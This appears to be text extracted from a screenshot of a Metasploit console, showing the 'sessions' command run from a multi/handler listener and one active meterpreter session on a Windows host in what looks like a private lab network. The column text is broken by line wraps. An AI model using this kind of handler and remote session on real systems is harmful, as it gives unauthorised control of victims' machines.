 msf6 exploit(multi/handler) > sessions
Active sessions
Id  Name  Type  Information  Connection
1  meterpreter x64/windo  SHIMMER\86186 @ SHIMME  192.168.61.128:20004 -
ws  R  > 192.168.61.1:54022 (
192.168.61.1)
msf6 exploit(multi/handler) >